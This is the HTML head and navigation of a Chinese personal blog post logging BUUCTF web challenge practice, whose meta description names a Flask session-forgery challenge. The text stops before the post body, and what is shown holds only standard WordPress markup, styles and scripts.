

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goodapple.top/archives/862
body_size: 25678
content:
<!DOCTYPE html>
<html lang="zh-CN" class="no-js banner-as-cover article-header-style-2 ">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
		<meta property="og:title" content="BUUCTF——Web方向刷题记录 - 枫のBlog">
	<meta property="og:type" content="article">
	<meta property="og:url" content="https://goodapple.top/archives/862">
				<meta name="description" content="[watevrCTF-2019]Supercalc 考点：flask Session伪造 页面有计算功能-&g&hellip;">
			<meta property="og:description" content="[watevrCTF-2019]Supercalc 考点：flask Session伪造 页面有计算功能-&g&hellip;">
	
				<meta name="keywords" content="CTF,Web">
	
	
	<meta name="theme-color" content="#74b9ff">
	<meta name="theme-color-rgb" content="116,185,255">
	<meta name="theme-color-origin" content="#74b9ff">
	<meta name="argon-enable-custom-theme-color" content="true">


	<meta name="theme-card-radius" content="10">
	<meta name="theme-card-radius-origin" content="10">

	<meta name="theme-version" content="1.3.5">

	<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://goodapple.top/xmlrpc.php">
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BUUCTF——Web方向刷题记录 - 枫のBlog</title>
	<link rel="canonical" href="https://goodapple.top/archives/862" />
	<meta property="og:locale" content="zh_CN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BUUCTF——Web方向刷题记录 - 枫のBlog" />
	<meta property="og:description" content="[watevrCTF-2019]Supercalc 考点：flask Session伪造 页面有计算功能-&amp;g [&hellip;]" />
	<meta property="og:url" content="https://goodapple.top/archives/862" />
	<meta property="og:site_name" content="枫のBlog" />
	<meta property="article:published_time" content="2022-03-10T13:00:54+00:00" />
	<meta property="article:modified_time" content="2022-04-21T11:44:03+00:00" />
	<meta name="author" content="枫" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者" />
	<meta name="twitter:data1" content="枫" />
	<meta name="twitter:label2" content="预计阅读时间" />
	<meta name="twitter:data2" content="6分" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://goodapple.top/archives/862#article","isPartOf":{"@id":"https://goodapple.top/archives/862"},"author":{"name":"枫","@id":"https://goodapple.top/#/schema/person/7ecf320d8e68edb5af1b5a5341fede3d"},"headline":"BUUCTF——Web方向刷题记录","datePublished":"2022-03-10T13:00:54+00:00","dateModified":"2022-04-21T11:44:03+00:00","mainEntityOfPage":{"@id":"https://goodapple.top/archives/862"},"wordCount":407,"commentCount":0,"publisher":{"@id":"https://goodapple.top/#/schema/person/7ecf320d8e68edb5af1b5a5341fede3d"},"keywords":["CTF","Web"],"articleSection":["CTF","Web","学习","安全"],"inLanguage":"zh-CN","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://goodapple.top/archives/862#respond"]}]},{"@type":"WebPage","@id":"https://goodapple.top/archives/862","url":"https://goodapple.top/archives/862","name":"BUUCTF——Web方向刷题记录 - 枫のBlog","isPartOf":{"@id":"https://goodapple.top/#website"},"datePublished":"2022-03-10T13:00:54+00:00","dateModified":"2022-04-21T11:44:03+00:00","breadcrumb":{"@id":"https://goodapple.top/archives/862#breadcrumb"},"inLanguage":"zh-CN","potentialAction":[{"@type":"ReadAction","target":["https://goodapple.top/archives/862"]}]},{"@type":"BreadcrumbList","@id":"https://goodapple.top/archives/862#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首页","item":"https://goodapple.top/"},{"@type":"ListItem","position":2,"name":"BUUCTF——Web方向刷题记录"}]},{"@type":"WebSite","@id":"https://goodapple.top/#website","url":"https://goodapple.top/","name":"枫のBlog","description":"这里是枫的学习博客","publisher":{"@id":"https://goodapple.top/#/schema/person/7ecf320d8e68edb5af1b5a5341fede3d"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://goodapple.top/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-CN"},{"@type":["Person","Organization"],"@id":"https://goodapple.top/#/schema/person/7ecf320d8e68edb5af1b5a5341fede3d","name":"枫","image":{"@type":"ImageObject","inLanguage":"zh-CN","@id":"https://goodapple.top/#/schema/person/image/","url":"https://goodapple.top/wp-content/uploads/2022/01/lm2.png","contentUrl":"https://goodapple.top/wp-content/uploads/2022/01/lm2.png","width":184,"height":184,"caption":"枫"},"logo":{"@id":"https://goodapple.top/#/schema/person/image/"},"sameAs":["http://goodapple.top"],"url":"https://goodapple.top/archives/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="枫のBlog &raquo; BUUCTF——Web方向刷题记录评论Feed" href="https://goodapple.top/archives/862/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goodapple.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=fe7e328e28670a6daf28415f70212958"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='argon_css_merged-css' href='https://goodapple.top/wp-content/themes/argon/assets/argon_css_merged.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://goodapple.top/wp-content/themes/argon/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='googlefont-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CNoto+Serif+SC%3A300%2C600&#038;display=swap&#038;ver=fe7e328e28670a6daf28415f70212958' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://goodapple.top/wp-includes/css/dist/block-library/style.min.css?ver=fe7e328e28670a6daf28415f70212958' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://goodapple.top/wp-includes/css/classic-themes.min.css?ver=fe7e328e28670a6daf28415f70212958' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://goodapple.top/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://goodapple.top/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' />
<script type='text/javascript' src='https://goodapple.top/wp-content/themes/argon/assets/argon_js_merged.js?ver=1.3.5' id='argon_js_merged-js'></script>
<script type='text/javascript' src='https://goodapple.top/wp-content/themes/argon/assets/js/argon.min.js?ver=1.3.5' id='argonjs-js'></script>
<link rel="https://api.w.org/" href="https://goodapple.top/wp-json/" /><link rel="alternate" type="application/json" href="https://goodapple.top/wp-json/wp/v2/posts/862" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goodapple.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goodapple.top/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://goodapple.top/?p=862' />
<link rel="alternate" type="application/json+oembed" href="https://goodapple.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodapple.top%2Farchives%2F862" />
<link rel="alternate" type="text/xml+oembed" href="https://goodapple.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodapple.top%2Farchives%2F862&#038;format=xml" />
<!-- Analytics by WP Statistics v14.1 - https://wp-statistics.com/ -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://goodapple.top/wp-content/uploads/2022/01/cropped-lm2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://goodapple.top/wp-content/uploads/2022/01/cropped-lm2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goodapple.top/wp-content/uploads/2022/01/cropped-lm2-180x180.png" />
<meta name="msapplication-TileImage" content="https://goodapple.top/wp-content/uploads/2022/01/cropped-lm2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body:not(code){
font-family: "LXGW WenKai", sans-serif;
}
/*删掉左侧搜索栏*/
/* .card-body.text-center.leftbar-search-button {
  display: none;
} */
#leftbar_overview_author_image:hover{
    cursor: pointer;
    border: 5px solid var(--white);
    -webkit-animation: mymove 3s infinite;
    animation: mymove 3s infinite;
}
		</style>
				<script>
		document.documentElement.classList.remove("no-js");
		var argonConfig = {
			wp_path: "/",
			language: "zh_CN",
			dateFormat: "YMD",
							zoomify: false,
						pangu: "false",
							lazyload: {
					threshold: 800,
					effect: "fadeIn"
				},
						fold_long_comments: true,
			fold_long_shuoshuo: false,
			disable_pjax: false,
			pjax_animation_durtion: 600,
			headroom: "true",
			waterflow_columns: "1",
			code_highlight: {
				enable: true,
				hide_linenumber: false,
				transparent_linenumber: false,
				break_line: false			}
		}
	</script>
	<script>
		var darkmodeAutoSwitch = "time";
		function setDarkmode(enable){
			if (enable == true){
				$("html").addClass("darkmode");
			}else{
				$("html").removeClass("darkmode");
			}
			$(window).trigger("scroll");
		}
		function toggleDarkmode(){
			if ($("html").hasClass("darkmode")){
				setDarkmode(false);
				sessionStorage.setItem("Argon_Enable_Dark_Mode", "false");
			}else{
				setDarkmode(true);
				sessionStorage.setItem("Argon_Enable_Dark_Mode", "true");
			}
		}
		if (sessionStorage.getItem("Argon_Enable_Dark_Mode") == "true"){
			setDarkmode(true);
		}
		function toggleDarkmodeByPrefersColorScheme(media){
			if (sessionStorage.getItem('Argon_Enable_Dark_Mode') == "false" || sessionStorage.getItem('Argon_Enable_Dark_Mode') == "true"){
				return;
			}
			if (media.matches){
				setDarkmode(true);
			}else{
				setDarkmode(false);
			}
		}
		function toggleDarkmodeByTime(){
			if (sessionStorage.getItem('Argon_Enable_Dark_Mode') == "false" || sessionStorage.getItem('Argon_Enable_Dark_Mode') == "true"){
				return;
			}
			let hour = new Date().getHours();
			if (hour < 7 || hour >= 22){
				setDarkmode(true);
			}else{
				setDarkmode(false);
			}
		}
		if (darkmodeAutoSwitch == 'system'){
			var darkmodeMediaQuery = window.matchMedia("(prefers-color-scheme: dark)");
			darkmodeMediaQuery.addListener(toggleDarkmodeByPrefersColorScheme);
			toggleDarkmodeByPrefersColorScheme(darkmodeMediaQuery);
		}
		if (darkmodeAutoSwitch == 'time'){
			toggleDarkmodeByTime();
		}
		if (darkmodeAutoSwitch == 'alwayson'){
			setDarkmode(true);
		}

		function toggleAmoledDarkMode(){
			$("html").toggleClass("amoled-dark");
			if ($("html").hasClass("amoled-dark")){
				localStorage.setItem("Argon_Enable_Amoled_Dark_Mode", "true");
			}else{
				localStorage.setItem("Argon_Enable_Amoled_Dark_Mode", "false");
			}
		}
		if (localStorage.getItem("Argon_Enable_Amoled_Dark_Mode") == "true"){
			$("html").addClass("amoled-dark");
		}else if (localStorage.getItem("Argon_Enable_Amoled_Dark_Mode") == "false"){
			$("html").removeClass("amoled-dark");
		}
	</script>
	<script>
		if (navigator.userAgent.indexOf("Safari") !== -1 && navigator.userAgent.indexOf("Chrome") === -1){
			$("html").addClass("using-safari");
		}
	</script>

			<script src="https://goodapple.top/wp-content/themes/argon/assets/vendor/smoothscroll/smoothscroll1_pulse.js"></script>
	</head>

<link rel="stylesheet" href="https://npm.elemecdn.com/lxgw-wenkai-webfont/style.css" />
<link rel="stylesheet" href="https://api.shanwer.top/APlayer/node_modules/aplayer/dist/APlayer.min.css">
<div id="aplayer"></div>
<script src="https://api.shanwer.top/APlayer/node_modules/aplayer/dist/APlayer.min.js"></script>
<style id="themecolor_css">
		:root{
		--themecolor: #74b9ff;
		--themecolor-R: 116;
		--themecolor-G: 185;
		--themecolor-B: 255;
		--themecolor-H: 210;
		--themecolor-S: 100;
		--themecolor-L: 73;
	}
</style>
<style id="theme_cardradius_css">
	:root{
		--card-radius: 10px;
	}
</style>

<body class="post-template-default single single-post postid-862 single-format-standard">
<div id="toolbar">
	<header class="header-global">
		<nav id="navbar-main" class="navbar navbar-main navbar-expand-lg navbar-transparent navbar-light bg-primary headroom--not-bottom headroom--not-top headroom--pinned">
			<div class="container">
				<button id="open_sidebar" class="navbar-toggler" type="button" aria-expanded="false" aria-label="Toggle sidebar">
					<span class="navbar-toggler-icon"></span>
				</button>
				<div class="navbar-brand mr-0">
															<a class="navbar-brand navbar-title" href="https://goodapple.top">枫のBlog</a>
				</div>
				<div class="navbar-collapse collapse" id="navbar_global">
					<div class="navbar-collapse-header">
						<div class="row" style="display: none;">
							<div class="col-6 collapse-brand"></div>
							<div class="col-6 collapse-close">
								<button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbar_global" aria-controls="navbar_global" aria-expanded="false" aria-label="Toggle navigation">
									<span></span>
									<span></span>
								</button>
							</div>
						</div>
						<div class="input-group input-group-alternative">
							<div class="input-group-prepend">
								<span class="input-group-text"><i class="fa fa-search"></i></span>
							</div>
							<input id="navbar_search_input_mobile" class="form-control" placeholder="搜索什么..." type="text" autocomplete="off">
						</div>
					</div>
					<ul class='navbar-nav navbar-nav-hover align-items-lg-center'>

										<li class='nav-item'>
											<a href='http://goodapple.top' class='nav-link' target='' title=''>
										  		<i class='ni ni-book-bookmark d-lg-none'></i>
												<span class='nav-link-inner--text'><i class="fa fa-home"></i>首页</span>
										  </a>
</li>

										<li class='nav-item'>
											<a href='https://goodapple.top/archives/category/%e6%bc%8f%e6%b4%9e%e5%a4%8d%e7%8e%b0' class='nav-link' target='' title=''>
										  		<i class='ni ni-book-bookmark d-lg-none'></i>
												<span class='nav-link-inner--text'><i class="fa fa-pencil" aria-hidden="true"></i>漏洞复现</span>
										  </a>
</li>

										<li class='nav-item'>
											<a href='https://goodapple.top/archives/category/ctf' class='nav-link' target='' title=''>
										  		<i class='ni ni-book-bookmark d-lg-none'></i>
												<span class='nav-link-inner--text'><i class="fa fa-flag-checkered" aria-hidden="true"></i>CTF</span>
										  </a>
</li>

										<li class='nav-item'>
											<a href='https://goodapple.top/archives/category/crypto' class='nav-link' target='' title=''>
										  		<i class='ni ni-book-bookmark d-lg-none'></i>
												<span class='nav-link-inner--text'><i class="fa fa-key" aria-hidden="true"></i>Crypto</span>
										  </a>
</li>

										<li class='nav-item'>
											<a href='https://goodapple.top/archives/category/misc' class='nav-link' target='' title=''>
										  		<i class='ni ni-book-bookmark d-lg-none'></i>
												<span class='nav-link-inner--text'><i class="fa fa-leaf" aria-hidden="true"></i>Misc</span>
										  </a>
</li>

										<li class='nav-item dropdown'>
											<a href='https://goodapple.top/archives/category/%e5%ad%a6%e4%b9%a0' class='nav-link' data-toggle='dropdown' no-pjax onclick='return false;' title=''>
										  		<i class='ni ni-book-bookmark d-lg-none'></i>
												<span class='nav-link-inner--text'><i class="fa fa-book" aria-hidden="true"></i>学习</span>
										  </a>
<div class="dropdown-menu">
<a href='https://goodapple.top/archives/category/java' class='dropdown-item' target='' title=''><i class="fa fa-coffee" aria-hidden="true"></i>Java</a><a href='https://goodapple.top/archives/category/docker' class='dropdown-item' target='' title=''><i class="fa fa-cloud" aria-hidden="true"></i>Docker</a><a href='https://goodapple.top/archives/category/%e9%9a%90%e7%a7%81%e8%ae%a1%e7%ae%97' class='dropdown-item' target='' title=''><i class="fa fa-user-secret" aria-hidden="true"></i>隐私计算</a>
</div>

</li>

